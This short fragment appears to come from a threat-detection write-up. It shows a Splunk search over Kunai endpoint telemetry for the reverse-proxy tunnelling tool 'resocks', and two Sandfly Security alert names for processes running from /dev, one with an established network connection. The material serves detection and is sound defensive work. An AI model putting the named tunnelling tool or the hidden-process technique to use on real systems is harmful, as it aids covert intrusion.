index=kunai host="targetX.edrmetry.local" resocks | top command_line

Sandfly Security:
process_running_from_dev_dir

Sandfly Security:
process_network_port_established_running_from_dev_dir